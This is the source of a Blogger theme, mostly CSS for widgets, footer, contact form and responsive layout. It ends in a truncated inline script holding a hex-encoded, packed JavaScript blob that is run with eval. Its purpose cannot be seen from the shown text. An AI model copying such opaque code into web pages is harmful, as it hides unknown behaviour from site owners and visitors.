.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #DBDBDB;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar .PopularPosts ul li a, .lowerbar .custom-widget .rcp-title a, .lowerbar {
color:#fff;
}
.lowerbar .PopularPosts .widget-content ul li, .lowerbar .custom-widget li {
border-bottom: 1px solid rgb(51, 51, 51);
border-top: 0;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #0a0a0a;
color: #a0a0a0;
padding: 30px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: center;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #e74c3c;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #f8f8f8;
color: #878787;
float: left;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
}
.lowerbar .cloud-label-widget-content .label-size a {
background:#3B3B3B;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #e74c3c;
color: #fff;
}
.cloud-label-widget-content .label-size .label-count {
background: #0080ce;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 8px;
font-size: 22px;
color: #e74c3c
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #0a0a0a;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
}
.list-label-widget-content li span:last-child {
color: #e74c3c;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail {
margin: 0 15px 0 0 !important;
width: 90px;
height: 65px;
float: left;
overflow: hidden;
position: relative
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 90px;
height: 65px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 10px 0;
border-top: 1px solid #f2f2f2
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child,
.tab-widget .PopularPosts .widget-content ul li:first-child,
.tab-widget .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts ul li a {
color: #0a0a0a;
font-weight: 400;
font-size: 16px;
line-height: 1.4em;
transition: color .3s;
font-family: 'Droid Sans', sans-serif;
}
.PopularPosts ul li a:hover {
color: #e74c3c
}
.PopularPosts .item-title {
margin: 0 0 4px;
padding: 0;
line-height: 0
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#0a0a0a;
}
.BlogArchive ul li a:hover {
color:#e74c3c;
}
.BlogArchive .zippy {
color:#e74c3c;
}
.BlogArchive .post-count-link {
font-weight:700;
}
.BlogArchive ul .posts a {
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1100px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color: #0a0a0a;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display: inline-block;
max-width: 500px;
}
.tm-menu, #menu {
height: auto;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
#first-post .block-image, #first-post .block-image .thumb, #first-post .block-image img {
height: 280px;
}
.sora-slide .ty-thumb-bonos {
height:300px;
}
.index .post, .archive .post {
width: 100%;
float: none;
clear:both;
}
.index.home .post.odd {
margin-right: 0;
margin-left: 0;
}
.index .post.odd, .archive .post.odd {
margin-left: 0;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
#header {
padding: 10px 0px 0;
}
}
@media only screen and (max-width: 480px) {
.top-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-social li {
display: inline-block;
float: none;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align: center;
}
.selectnav {
display: inline-block;
}
.second-meta .share-title {
display:none;
}
.index .post h2,.archive .post h2, .sora-slide .ty-bonos-entry a, #first-post .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.item .post-footer .share-box .post-labels {
float: none;
display: block;
clear: both;
margin: 0 auto 10px;
}
.item .post-footer .share-box .share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
}
@media only screen and (max-width: 360px) {
.sora-slide .rslides2 a.prev, .sora-slide .rslides2 a.next {
display:none;
}
.title-404 {
font-size: 150px!important;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.archive .post h2,.index .post h2, #first-post .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}#ContactForm1{
display:none;
}
#contact_wrap {
margin: auto;
width: 321px;
height: 380px;
padding: 25px;
border-radius: 1em;
border-top:1px solid #C030CD;
border-right:1px solid #C030CD;
border-left:1px solid #C030CD;
border-bottom:1px solid #C030CD;
background-color:#E3BBE3;
filter:progid:DXImageTransform.Microsoft.gradient(GradientType=0, startColorstr='#E9BEE9', endColorstr='#E9BEE9');
background-image:-webkit-linear-gradient(top, #f2f2f2 0%, #e6e6e6 50%, #cccccc 100%);
background-image:-moz-linear-gradient(top, #f2f2f2 0%, #e6e6e6 50%, #cccccc 100%);
background-image:-ms-linear-gradient(top, #f2f2f2 0%, #e6e6e6 50%, #cccccc 100%);
background-image:-o-linear-gradient(top, #f2f2f2 0%, #e6e6e6 50%, #cccccc 100%);
background-image:linear-gradient(top, #f2f2f2 0%, #e6e6e6 50%, #cccccc 100%);
box-shadow: 1px 1px 5px #ccc;
}
#contact_wrap h3{
color: #FFFEFF;
font-family:Arial
font-size: 20px;
font-style:italic;
font-weight:bold;
margin: 0 -36px 20px -36px;
padding: 12px;
text-align: center;
text-shadow: 2px 0 0 #5F1F61;
-webkit-box-shadow: inset 0 0 25px rgba(0,0,0,0.3),0px 1px 5px #08000B;
-moz-box-shadow: inset 0 0 25px rgba(0,0,0,0.3),0px 1px 5px #08000B;
box-shadow: inset 0 0 25px rgba(0,0,0,0.3),0px 1px 5px #08000B;
background-color: #BC49DF;
position: relative;
}
#contact_wrap h3:before {
content: ' ';
position: absolute;
bottom: -10px;
left: 0;
width: 0;
height: 0;
border-style: solid;
border-width: 10px 0 0 10px;
border-color: #1D0127 transparent transparent transparent;
}
#contact_wrap h3:after {
content: ' ';
position: absolute;
bottom: -10px;
right: 0;
width: 0;
height: 0;
border-style: solid;
border-width: 0 0 10px 10px;
border-color: transparent transparent transparent #1D0127;
}
#ContactForm1_contact-form-name{
width: 270px;
height:auto;
margin: 5px auto;
padding: 10px 10px 10px 40px;
background:#F5E8F7 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAsDNZ5V6pQAbm-32uNwSJQ6Pie5pX38KOLaMz-JBnPC4rOTN2neBrn8rcI5dNP2oV7cPggl_BmPGBAjXAGMYUXn2mGJ1dHec210DDzvvNLVNcAu9oZXH1jmkaoC6rGHEkRw1aurXciJw/s1600/user.png)no-repeat 10px center;
color:#050006;
border:1px solid #720388;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
-webkit-box-shadow: rgba(0, 0, 0, 0.247059) 0px 1px 3px inset, #F2D9F7 0px 1px 0px;
box-shadow: rgba(0, 0, 0, 0.247059) 0px 1px 3px inset, #EEC0F7 0px 1px 0px;
}
#ContactForm1_contact-form-email{
width: 270px;
height:auto;
margin: 5px auto;
padding: 10px 10px 10px 40px;
background: #F5E8F7 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxVKhi1aaLU0xu8Q51ef9qyjTKUCZUmC9nFHVo7KrL9c_hJdfj_yHLHbewwZA2LoWVczGCe83M0TXo3WAiyrfq3dMb2yuDQ-1T0npLWd1vQGu0HTlnxAxd4g17U8Fs6JcOb_RijJaAQag/s1600/pen.png)no-repeat 10px center;
color:#050006;
border:1px solid #720388;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
-webkit-box-shadow: rgba(0, 0, 0, 0.247059) 0px 1px 3px inset, #f5f5f5 0px 1px 0px;
box-shadow: rgba(0, 0, 0, 0.247059) 0px 1px 3px inset, #f5f5f5 0px 1px 0px;
}
#ContactForm1_contact-form-email-message{
width: 270px;
height: 150px;
margin: 5px auto;
padding: 10px 10px 10px 40px;
font-family:Arial, sans-serif;
background: #F5E8F7 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxE4P6A7pDmHU8BqDcBSdVbrIRrsnjvunkV-Q6jC6dvE47VSwdw-Jl5iotAP5cd0R90WzFsTkhpf6bD_wDx4_fFBHv9lKC6hPBSPK12nM6bF0aRJmYG4x8HYggtoM53eSdr8wlT3Ktb_s/s1600/msg2.png)no-repeat 10px 10px;
color:#050006;
border:1px solid #720388;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
-webkit-box-shadow: rgba(0, 0, 0, 0.247059) 0px 1px 3px inset, #E9D2F2 0px 1px 0px;
box-shadow: rgba(0, 0, 0, 0.247059) 0px 1px 3px inset, #f5f5f5 0px 1px 0px;
}
#ContactForm1_contact-form-submit {
width: 95px;
height: 30px;
float: right;
color: #FFF;
padding: 0;
cursor:pointer;
margin: 25px 0 3px 0 0;
background-color:#B326EB;
border-radius:4px;
text-shadow: 1px 0 0 #1f4962;
-webkit-box-shadow: inset 0 0 35px rgba(0,0,0,0.3),0px 1px 5px #666;
-moz-box-shadow: inset 0 0 35px rgba(0,0,0,0.3),0px 1px 5px #666;
box-shadow: inset 0 0 35px rgba(0,0,0,0.3),0px 1px 5px #666;
background-color: #A036BB;
border:1px solid #D574F6;
}
#ContactForm1_contact-form-submit:hover {
background:#AD12BE;
}
#ContactForm1_contact-form-error-message, #ContactForm1_contact-form-success-message{
width: 320px;
margin-top:35px;
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width: 47.2%;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before, body#layout #jugas_footer {
display:none;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
var _FfOmbk= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x33\x3d\x5b\x22\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5